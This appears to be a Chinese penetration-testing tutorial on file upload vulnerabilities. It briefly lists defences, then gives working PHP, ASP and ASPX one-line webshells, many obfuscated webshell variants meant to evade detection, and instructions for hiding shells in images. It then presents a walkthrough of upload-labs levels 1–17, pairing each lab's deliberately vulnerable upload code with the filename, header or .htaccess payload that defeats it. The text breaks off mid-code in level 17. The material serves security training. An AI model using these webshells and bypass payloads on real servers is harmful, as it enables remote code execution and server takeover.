渗透测试-12:文件上传漏洞

文件上传漏洞原理
在文件上传的功能处,若服务端未对上传的文件进行严格验证和过滤,导致攻击者上传恶意的脚本文件时,就有可能获取执行服务端命令的能力,这种漏洞称为文件上传漏洞
文件上传漏洞危害
上传恶意文件,getshell,控制服务器
成因
- 服务器的错误配置
- 开源编码器漏洞
- 本地上传上限制不严格被绕过
- 服务器端过滤不严格被绕过
防御方式
- 白名单判断文件后缀是否合法
- 文件上传的目录设置为不可执行
- 判断文件类型
- 使用随机数改写文件名和文件路径
- 单独设置文件服务器的域名
- 使用安全设备防御
常见上传功能点
- 相册、头像上传
- 视频、照片分享
- 附件上传(论坛发帖、邮箱)
- 文件管理器

文件上传校验方式

常见木马
一句话木马
- 一句话木马,又称小马、网马、后门
- 即利用简单少量代码实现命令执行、文件管理等目的
不同语言的一句话木马
/*asp一句话木马*/
<%execute (request("value"))%>
/*php一句话木马*/
<?php @eval($_POST[‘value’]);?>
/*aspx一句话木马*/
<%@ Page Language="Jscript"%>
<%eval(Request.Item["value"])%>
木马植入的方式
- 方式一:以文件的形式上传到服务器端,上传文件可以利用 MySQL 的 into outfile、表单文件上传等方式上传
- 方式二:以字符串的形式上传到服务器端,通过MySQL的日志方式、shell 的 echo 方式、命令执行、反序列化等方式写入一句话代码,可写入新文件或者已存在的页面
- 方式三:图片马+文件包含漏洞,通过上传图片马,结合文件包含漏洞上传 webshell
图片马制作
HxD编辑器插入
用 HxD 打开图片,最后的位置写入一句话保存,退出
cmd命令生成
其中b表示以二进制文件,a表示以ascii文件
copy 1.jpg/ + shell.php/a shell.jpg
图片版权属性中插入
Windows下右键图片,在属性->详细信息->版权内插入一句话即可
一句话木马绕过
函数替换
- php 中除了 eval,还有其他函数也可以执行代码,比如 assert 函数
- 命令执行函数 system、passthru、exec、shell_exec 等
<?php asset($_POST["cmd"]);?>
双变量绕过
<?php $_POST["a"]($_POST["b"]);?>
如:post:a=assert&b=phpinfo()
字符串变形绕过
<?php
$a = substr_replace("assxxx","ert",3);
$a($_POST["cmd"]);
?>
其他字符串处理函数
ucwords() //函数把字符串中每个单词的首字符转换为大写
ucfirst() //函数把字符串中的首字符转换为大写
trim() //函数从字符串的两端删除空白字符和其他预定义字符
substr_replace() //函数把字符串的一部分替换为另一个字符串
substr() //函数返回字符串的一部分
strtr() //函数转换字符串中特定的字符
strtoupper() //函数把字符串转换为大写
strtolower() //函数把字符串转换为小写
strtok() //函数把字符串分割为更小的字符串
str_rot13() //函数对字符串执行 ROT13 编码
定义函数绕过
<?php
function test($a){
$a($_POST["cmd"]);
}
test("assert");
?>
回调函数绕过
- 概念:指调用函数的时候,将另一个函数作为参数传递到调用的函数中
- 功能:使用回调函数,是为了可以将一段自己定义的功能传到函数内部使用
<?php
function test($func,$param){
return $func($param);
}
test("assert",$_POST["cmd"]);
?>
<?php call_user_func($_POST["a"],$_POST["b"]);?>
<?php forward_static_call_array("assert",array($_POST["cmd"]));?>
其他回调函数
call_user_func_array()
call_user_func()
array_filter()
array_walk()
array_map()
registregister_shutdown_function()
register_tick_function()
filter_var()
filter_var_array()
uasort()
uksort()
array_reduce()
array_walk()
array_walk_recursive()
类的调用绕过
<?php
class Test{
var $a;
var $b;
function __construct($a, $b) {
$this->a = $a;
$this->b = $b;
}
function demo() {
array_map($this->a,$this->b);
}
}
$t = new Test("assert",array($_POST["cmd"]));
$t->demo();
?>
编码绕过
<?php
$a = base64_decode($_POST["cmd"]);
assert($a);
?>
<?php
// YXNzZXJ0 为 assert 经过 base64 编码后的结果
$a = base64_decode("YXNzZXJ0");
$a($_POST["cmd"]);
?>
特殊字符干扰绕过
<?php
$a = ("!"^"@")."ssert";
$a($_POST["cmd"]);
?>
无字符特征码绕过
<?php
// assert($_POST["cmd"]);
$a = chr(97).chr(115).chr(115).chr(101).chr(114).chr(116);
$a(${chr(95).chr(80).chr(79).chr(83).chr(84)}[chr(34).chr(99).chr(109).chr(100).chr(34)]);
?>
<?php
$_ = ("$"^"{}").("~"^".").("/"^"`").("-"^"~").("("^"|");
// $_POST["a"]($_POST["b"]);
${$_}["a"](${$_}["b"]);
?>
常见绕过方式

靶场练习
靶场下载地址:https://github.com/c0ny1/upload-labs
常见过滤函数
trim() // 移除字符串两侧的空白字符或其他预定义字符
strrchr() // 查找字符串在另一个字符串中最后一次出现的位置,并返回从该位置到字符串结尾的所有字符
strtolower() // 把字符串转换为小写
str_ireplace() // 替换字符串中的一些字符(不区分大小写)
strrpos() // 查找字符串在另一字符串中最后一次出现的位置
end() // 将数组的内部指针指向最后一个单元
reset() // 将数组的内部指针指向第一个单元
getimagesize() // 函数将测定任何 GIF,JPG,PNG,SWF,SWC,PSD,TIFF,BMP,IFF,JP2,JPX,JB2,JPC,XBM 或 WBMP 图像文件的大小并返回图像的尺寸以及文件类型及图片高度与宽度
// 从字符串末尾开始逐个字符判断,若是.则去除继续判断下一个字符,直到碰到非.的字符,才返回剩下的字符串
function deldot($s){
for($i = strlen($s)-1;$i>0;$i--){
$c = substr($s,$i,1);
if($i == strlen($s)-1 and $c != '.'){
return $s;
}
if($c != '.'){
return substr($s,0,$i+1);
}
}
}
Pass-01
function checkFile() {
var file = document.getElementsByName('upload_file')[0].value;
if (file == null || file == "") {
alert("请选择要上传的文件!");
return false;
}
//定义允许上传的文件类型
var allow_ext = ".jpg|.png|.gif";
//提取上传文件的类型
var ext_name = file.substring(file.lastIndexOf("."));
//判断上传文件类型是否允许上传
if (allow_ext.indexOf(ext_name) == -1) {
var errMsg = "该文件不允许上传,请上传" + allow_ext + "类型的文件,当前文件类型为:" + ext_name;
alert(errMsg);
return false;
}
}
前端绕过,删除前端表单数据中的JavaScript代码
Pass-02
if (($_FILES['upload_file']['type'] == 'image/jpeg') || ($_FILES['upload_file']['type'] == 'image/png') || ($_FILES['upload_file']['type'] == 'image/gif')) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' . $_FILES['upload_file']['name'];
}
MIME类型检测绕过,BurpSuite抓包改包
Content-Type: image/jpeg
Pass-03
$deny_ext = array('.asp','.aspx','.php','.jsp');
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext);
$file_ext = str_ireplace('::$DATA', '', $file_ext);
$file_ext = trim($file_ext);
if(!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
}
黑名单绕过,BurpSuite抓包改包
双写::$DATA绕过,BurpSuite抓包改包
Content-Disposition: filename="shell.phtml"
Content-Disposition: filename="shell.php::$DA::$DATATA"
Pass-04
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".php1",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".pHp1",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".ini");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext);
$file_ext = str_ireplace('::$DATA', '', $file_ext);
$file_ext = trim($file_ext);
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
}
. .绕过,BurpSuite抓包改包
Content-Disposition: filename="shell.php. ."
.htaccess绕过,先上传 .htaccess 文件,允许解析当前目录的 .jpg 文件,.htaccess 文件写入如下内容
SetHandler application/x-httpd-php
Pass-05
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext);
$file_ext = str_ireplace('::$DATA', '', $file_ext);
$file_ext = trim($file_ext);
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
}
apache 陌生后缀解析绕过,httpd.conf 中取消 addtype 注释,如:shell.php.xxx
Pass-06
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);
$file_ext = strrchr($file_name, '.');
$file_ext = str_ireplace('::$DATA', '', $file_ext);
$file_ext = trim($file_ext);
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
}
大小写绕过,利用BurpSuite Intruder模块爆破php大小写后缀
.htaccess绕过 先上传 .htaccess 文件解析当前目录的 .jpg 文件,.htaccess 文件写入如下内容
SetHandler application/x-httpd-php
双写::$DATA绕过,BurpSuite抓包改包
Content-Disposition: filename="shell.php::$DA::$DATATA"
Pass-07
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");
$file_name = $_FILES['upload_file']['name'];
$file_name = deldot($file_name);
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext);
$file_ext = str_ireplace('::$DATA', '', $file_ext);
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
}
空格绕过,BurpSuite抓包改包
Content-Disposition: filename="shell.php "
Pass-08
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");
$file_name = trim($_FILES['upload_file']['name']);
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext);
$file_ext = str_ireplace('::$DATA', '', $file_ext);
$file_ext = trim($file_ext);
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
}
点号绕过,BurpSuite抓包改包
Content-Disposition: filename="shell.php."
Pass-09
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext);
$file_ext = trim($file_ext);
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
}
::$DATA绕过,BurpSuite抓包改包
Content-Disposition: filename="shell.php::$DATA"
Pass-10
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //首尾去空
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
}
. .绕过,BurpSuite抓包改包
Content-Disposition: filename="shell.php. ."
Pass-11
$deny_ext = array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","jspx","jsw","jsv","jspf","jtml","asp","aspx","asa","asax","ascx","ashx","asmx","cer","swf","htaccess","ini");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = str_ireplace($deny_ext,"", $file_name);
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
双写绕过,BurpSuite抓包改包
Content-Disposition: filename="shell.pphphp"
Pass-12
$ext_arr = array('jpg','png','gif');
$file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
if(in_array($file_ext,$ext_arr)){
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = $_GET['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
}
%00截断GET型(php<5.3.4、magic_quotes_gpc=off),BurpSuite抓包改包
POST /upload-labs/Pass-12/index.php?save_path=../upload/shell.php%00
Content-Disposition: filename="shell.jpg"
Content-Type: image/jpeg
Pass-13
$ext_arr = array('jpg','png','gif');
$file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
if(in_array($file_ext,$ext_arr)){
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = $_POST['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
}
0x00截断POST型(php<5.3.4、magic_quotes_gpc=off),BurpSuite抓包改包
Content-Disposition: filename="shell.jpg"
Content-Type: image/jpeg
在Hex中修改路径:../upload/ => ../upload/shell.php0 => ../upload/shell.php
Pass-14
function getReailFileType($filename){
$file = fopen($filename, "rb");
$bin = fread($file, 2); // 只读2字节
fclose($file);
$strInfo = @unpack("C2chars", $bin);
$typeCode = intval($strInfo['chars1'].$strInfo['chars2']);
$fileType = '';
switch($typeCode){
case 255216:
$fileType = 'jpg';
break;
case 13780:
$fileType = 'png';
break;
case 7173:
$fileType = 'gif';
break;
default:
$fileType = 'unknown';
}
return $fileType;
}
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$temp_file = $_FILES['upload_file']['tmp_name'];
$file_type = getReailFileType($temp_file);
if($file_type == 'unknown'){
$msg = "文件未知,上传失败!";
}else{
$img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").".".$file_type;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = "上传出错!";
}
}
}
gif头部绕过,修改一句话木马文件,在头部加上 GIF89a,将文件重命名为 .gif 后缀,再利用文件包含:
?file=upload/4420220324224731.gif
Pass-15
function isImage($filename){
$types = '.jpeg|.png|.gif';
if(file_exists($filename)){
$info = getimagesize($filename);
$ext = image_type_to_extension($info[2]);
if(stripos($types,$ext)>=0){
return $ext;
}else{
return false;
}
}else{
return false;
}
}
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$temp_file = $_FILES['upload_file']['tmp_name'];
$res = isImage($temp_file);
if(!$res){
$msg = "文件未知,上传失败!";
}else{
$img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").$res;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = "上传出错!";
}
}
}
getimagesize()绕过,方法与上一题相同
Pass-16
function isImage($filename){
//需要开启php_exif模块
$image_type = exif_imagetype($filename);
switch ($image_type) {
case IMAGETYPE_GIF:
return "gif";
break;
case IMAGETYPE_JPEG:
return "jpg";
break;
case IMAGETYPE_PNG:
return "png";
break;
default:
return false;
break;
}
}
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$temp_file = $_FILES['upload_file']['tmp_name'];
$res = isImage($temp_file);
if(!$res){
$msg = "文件未知,上传失败!";
}else{
$img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").".".$res;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = "上传出错!";
}
}
}
exif_imagetype()绕过,开启php_exif后,方法与上一题相同
Pass-17
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])){
// 获得上传文件的基本信息,文件名,类型,大小,临时文件路径
$filename = $_FILES['upload_file']['name'];
$filetype = $_FILES['upload_file']['type'];
$tmpname = $_FILES['upload_file']['tmp_name'];
$target_path=UPLOAD_PATH.'/'.basename($filename);
// 获得上传文件的扩展名
$fileext= substr(strrchr($filename,"."),1);
//判断文件后缀与类型,合法才进行上传操作
if(($fileext == "jpg") && ($filetype=="image/jpeg")){
if(move_uploaded_file($tmpname,$target_path)){
//使用上传的图片生成新的图片
$im = imagecreatefromjpeg($target_path);
if($im == false){
$msg = "该文件不是jpg格式的图片!";
@unlink($target_path);
}else{
//给新图片指定文件名
srand(time());
$newfilename = strval(rand()).".jpg";
//显示二次渲染后的图片(使用用户上传图片生成的新图片)
$img_path = UPLOAD_PATH.'/'.$newfilename;
imagejpeg($im,$img_path);
@unlink($target_path);
$is_upload = true;
}
} else {
$msg = "上传出错!";
}
}else if(($fileext == "png") && ($filetype=="image/png")){
if(move_uploaded_file($tmpname,$target_path)){
//使用上传的图片生成新的图片
$im = imagecreatefrompng($target_path);
if($im == false){
$msg = "该文件不是png格式的图片!";
@unlink($target_path);
}else{
//给新图片指定文件名
srand(time());
$newfilename = strval(rand()).".png";
//显示二次渲染后的图片(使用用户上传图片生成的新图片)
$img_path = UPLOAD_PATH.'/'.$newfilename;
imagepng($im,$img_path);
@unlink($target_path);
$is_upload = true;
}
} else {
$msg = "上传出错!";
}
}else if(($fileext == "gif") && ($filetype=="image/gif")){
if(move_uploaded_file($tmpname,$target_path)){
//使用上传的图片生成新的图片
$im = imagecreatefromgif($target_path);
if($im == false){
$msg = "该文件不是gif格式的图片!";
@unlink($target_path);
}else{
